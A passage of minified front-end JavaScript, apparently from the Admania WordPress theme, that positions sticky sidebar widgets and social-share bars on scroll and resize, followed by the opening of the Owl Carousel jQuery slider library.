.widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").height():t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").offset().top-.5*t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").height(),this.sticky_threshold=0,this.sticky_t=100,this.sticky_width=t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").parent().width(),this.sticky_start=t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").parent().offset().top-36:t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").offset().top-36,this.sticky_stop=t(".admania_contentareafooter").offset().top-t(".admania_secondarycontentarea  .widget_admania_sticky_widgets").height()-108},sticky:function(){if(t(document).scrollTop()>this.sticky_start&&t(window).width()>768)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+36;this.$el.css({top:s+"px",width:this.sticky_width+"px"})}else this.$el.css({top:"36px",width:this.sticky_width+"px"});else this.$el.css({top:"0px",width:"auto"}),this.$el.removeClass("admania_sidebarsticky")},fade:function(){t(window).width()>768?t(document).scrollTop()>this.fade_threshold?(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout")):(this.$el.addClass("stickyfadeout"),this.$el.removeClass("stickyfadein")):(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout"))},init:function(){var s=this;s.recalc(),t(window).on("scroll",function(){s.recalc(),s.sticky(),s.fade()}),t(window).on("resize",function(){t(".admania_contentarea").css({height:"auto"}),t(".admania_contentarea").css(t(".admania_contentarea").outerHeight()<t(".admania_contentarea").outerHeight()&&t(window).width()>767?{height:t(".admania_contentarea").outerHeight()}:{height:"auto"}),s.recalc(),s.sticky(),s.fade()})}};s.init()}
if(t(".admania_contentarea").length>0){if(t(".admania_contentareafooter").length>1){var e={$el:t(".social-share-top-live"),content_h:t(".admania_contentarea").outerHeight(),content_l:t(".admania_contentarea").offset().left-14,sticky_threshold:0,sticky_t:100,sticky_start:t(".admania_contentarea").offset().top,sticky_stop:t(".admania_contentareafooter").offset().top-t(".admania_contentarea").outerHeight()-150,recalc:function(){this.content_h=t(".admania_contentarea").outerHeight(),this.content_l=t(".admania_contentarea").offset().left-14,this.sticky_threshold=0,this.sticky_t=100,this.sticky_start=t(".admania_contentarea").offset().top,this.sticky_stop=t(".admania_contentareafooter ").offset().top-t(".admania_contentarea").outerHeight()-150},sticky:function(){if(t(document).scrollTop()>this.sticky_start)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+100;this.$el.css({top:s+"px",left:this.content_l+"px"})}else this.$el.css({top:"100px",left:this.content_l+"px"});else this.$el.css({top:"100px",left:"-14px"}),this.$el.removeClass("admania_sidebarsticky")},resize:function(){},init:function(){var s=this;t(window).on("scroll",function(){s.sticky()}),t(window).on("resize",function(){s.recalc(),s.sticky()})}};e.init()}}}});}(jQuery);}
if((admaniastchk.admania_chkblogoptions=='amblyt4')){!function(t){"use strict";t(function(){if(t(".admania_layout4postleft .widget_admania_sticky_widgets").length>0){t(".admania_contentarea").css(t(".admania_contentarea").outerHeight()<t(".admania_contentarea").outerHeight()&&t(window).width()>767?{height:t(".admania_contentarea").outerHeight()}:{height:"auto"});var s={$el:t(".admania_layout4postleft  .widget_admania_sticky_widgets"),content_h:t(".admania_contentarea").outerHeight()>t(".admania_contentarea").outerHeight(),content_l:t(".admania_contentarea").offset().left+t(".admania_contentarea").width(),sticky_threshold:0,sticky_t:100,fade_threshold:t(".admania_layout4postleft  .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_layout4postleft  .widget_admania_sticky_widgets").height():t(".admania_layout4postleft  .widget_admania_sticky_widgets").offset().top-.5*t(".admania_layout4postleft  .widget_admania_sticky_widgets").height(),sticky_start:t(".admania_layout4postleft  .widget_admania_sticky_widgets").offset().top+36,sticky_stop:t(".admania_contentareafooter").offset().top-t(".admania_layout4postleft  .widget_admania_sticky_widgets").height()-108,sticky_width:t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().width(),recalc:function(){this.content_h=t(".admania_contentarea").outerHeight(),this.content_l=t(".admania_contentarea").offset().left-14,this.fade_threshold=t(".admania_layout4postleft  .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_layout4postleft  .widget_admania_sticky_widgets").height():t(".admania_layout4postleft  .widget_admania_sticky_widgets").offset().top-.5*t(".admania_layout4postleft  .widget_admania_sticky_widgets").height(),this.sticky_threshold=0,this.sticky_t=100,this.sticky_width=t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().width(),this.sticky_start=t(".admania_layout4postleft  .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_layout4postleft  .widget_admania_sticky_widgets").parent().offset().top-36:t(".admania_layout4postleft  .widget_admania_sticky_widgets").offset().top-36,this.sticky_stop=t(".admania_contentareafooter").offset().top-t(".admania_layout4postleft  .widget_admania_sticky_widgets").height()-108},sticky:function(){if(t(document).scrollTop()>this.sticky_start&&t(window).width()>768)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+36;this.$el.css({top:s+"px",width:this.sticky_width+"px"})}else this.$el.css({top:"36px",width:this.sticky_width+"px"});else this.$el.css({top:"0px",width:"auto"}),this.$el.removeClass("admania_sidebarsticky")},fade:function(){t(window).width()>768?t(document).scrollTop()>this.fade_threshold?(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout")):(this.$el.addClass("stickyfadeout"),this.$el.removeClass("stickyfadein")):(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout"))},init:function(){var s=this;s.recalc(),t(window).on("scroll",function(){s.recalc(),s.sticky(),s.fade()}),t(window).on("resize",function(){t(".admania_contentarea").css({height:"auto"}),t(".admania_contentarea").css(t(".admania_contentarea").outerHeight()<t(".admania_contentarea").outerHeight()&&t(window).width()>767?{height:t(".admania_contentarea").outerHeight()}:{height:"auto"}),s.recalc(),s.sticky(),s.fade()})}};s.init()}
if(t(".admania_contentarea").length>0){if(t(".admania_contentareafooter").length>1){var e={$el:t(".social-share-top-live"),content_h:t(".admania_contentarea").outerHeight(),content_l:t(".admania_contentarea").offset().left-14,sticky_threshold:0,sticky_t:100,sticky_start:t(".admania_contentarea").offset().top,sticky_stop:t(".admania_contentareafooter").offset().top-t(".admania_contentarea").outerHeight()-150,recalc:function(){this.content_h=t(".admania_contentarea").outerHeight(),this.content_l=t(".admania_contentarea").offset().left-14,this.sticky_threshold=0,this.sticky_t=100,this.sticky_start=t(".admania_contentarea").offset().top,this.sticky_stop=t(".admania_contentareafooter ").offset().top-t(".admania_contentarea").outerHeight()-150},sticky:function(){if(t(document).scrollTop()>this.sticky_start)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+100;this.$el.css({top:s+"px",left:this.content_l+"px"})}else this.$el.css({top:"100px",left:this.content_l+"px"});else this.$el.css({top:"100px",left:"-14px"}),this.$el.removeClass("admania_sidebarsticky")},resize:function(){},init:function(){var s=this;t(window).on("scroll",function(){s.sticky()}),t(window).on("resize",function(){s.recalc(),s.sticky()})}};e.init()}}});}(jQuery);}!function(t){"use strict";t(function(){if(t(".admania_altsecondarysidebar  .widget_admania_sticky_widgets").length>0){t(".admania_layout4postright").css(t(".admania_layout4postright").outerHeight()<t(".admania_layout4postright").outerHeight()&&t(window).width()>767?{height:t(".admania_layout4postright").outerHeight()}:{height:"auto"});var s={$el:t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets"),content_h:t(".admania_layout4postright").outerHeight()>t(".admania_layout4postright").outerHeight(),content_l:t(".admania_layout4postright").offset().left+t(".admania_layout4postright").width(),sticky_threshold:0,sticky_t:100,fade_threshold:t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").height():t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").offset().top-.5*t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").height(),sticky_start:t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").offset().top+36,sticky_stop:t(".admania_layt4contentareafooter").offset().top-t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").height()-108,sticky_width:t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().width(),recalc:function(){this.content_h=t(".admania_layout4postright").outerHeight(),this.content_l=t(".admania_layout4postright").offset().left-14,this.fade_threshold=t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().offset().top-.5*t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").height():t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").offset().top-.5*t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").height(),this.sticky_threshold=0,this.sticky_t=100,this.sticky_width=t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().width(),this.sticky_start=t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").hasClass("admania_sidebarsticky")?t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().outerHeight()+t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").parent().offset().top-36:t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").offset().top-36,this.sticky_stop=t(".admania_layt4contentareafooter").offset().top-t(".admania_altsecondarysidebar   .widget_admania_sticky_widgets").height()-108},sticky:function(){if(t(document).scrollTop()>this.sticky_start&&t(window).width()>768)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+36;this.$el.css({top:s+"px",width:this.sticky_width+"px"})}else this.$el.css({top:"36px",width:this.sticky_width+"px"});else this.$el.css({top:"0px",width:"auto"}),this.$el.removeClass("admania_sidebarsticky")},fade:function(){t(window).width()>768?t(document).scrollTop()>this.fade_threshold?(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout")):(this.$el.addClass("stickyfadeout"),this.$el.removeClass("stickyfadein")):(this.$el.addClass("stickyfadein"),this.$el.removeClass("stickyfadeout"))},init:function(){var s=this;s.recalc(),t(window).on("scroll",function(){s.recalc(),s.sticky(),s.fade()}),t(window).on("resize",function(){t(".admania_layout4postright").css({height:"auto"}),t(".admania_layout4postright").css(t(".admania_layout4postright").outerHeight()<t(".admania_layout4postright").outerHeight()&&t(window).width()>767?{height:t(".admania_layout4postright").outerHeight()}:{height:"auto"}),s.recalc(),s.sticky(),s.fade()})}};s.init()}
if(t(".admania_layout4postright").length>0){var e={$el:t(".social-share-top-live"),content_h:t(".admania_layout4postright").outerHeight(),content_l:t(".admania_layout4postright").offset().left-14,sticky_threshold:0,sticky_t:100,sticky_start:t(".admania_layout4postright").offset().top,sticky_stop:t(".admania_layt4contentareafooter").offset().top-t(".admania_layout4postright").outerHeight()-150,recalc:function(){this.content_h=t(".admania_layout4postright").outerHeight(),this.content_l=t(".admania_layout4postright").offset().left-14,this.sticky_threshold=0,this.sticky_t=100,this.sticky_start=t(".admania_layout4postright").offset().top,this.sticky_stop=t(".admania_layt4contentareafooter").offset().top-t(".admania_layout4postright").outerHeight()-150},sticky:function(){if(t(document).scrollTop()>this.sticky_start)
if(this.$el.addClass("admania_sidebarsticky"),t(document).scrollTop()>this.sticky_stop){var s=this.sticky_stop-t(document).scrollTop()+100;this.$el.css({top:s+"px",left:this.content_l+"px"})}else this.$el.css({top:"100px",left:this.content_l+"px"});else this.$el.css({top:"100px",left:"-14px"}),this.$el.removeClass("admania_sidebarsticky")},resize:function(){},init:function(){var s=this;t(window).on("scroll",function(){s.sticky()}),t(window).on("resize",function(){s.recalc(),s.sticky()})}};e.init()}});}(jQuery);}}
(function($,window,document,undefined){"use strict";function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length/2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat/=2;while(repeat--){clones.push(this.normalize(clones.length/2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
if(this.settings===null||this._breakpoint!==match){this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});}};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x/5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m/2)%n+n)%n+m/2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length/2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,boundary=Math.abs(this._coordinates[maximum-1])-this._width,i=-1,j;if(settings.loop){maximum=this._clones.length/2+this._items.length-1;}else if(settings.autoWidth||settings.merge){while(maximum-i>1){Math.abs(this._coordinates[j=maximum+i>>1])<boundary?i=j:maximum=j;}}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length/2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length/2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length/2,even=odd+this._items.length,map=function(index){return index%2===0?even+index/2:odd-(index+1)/2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items/2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{throw'Can not detect viewport width.';}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
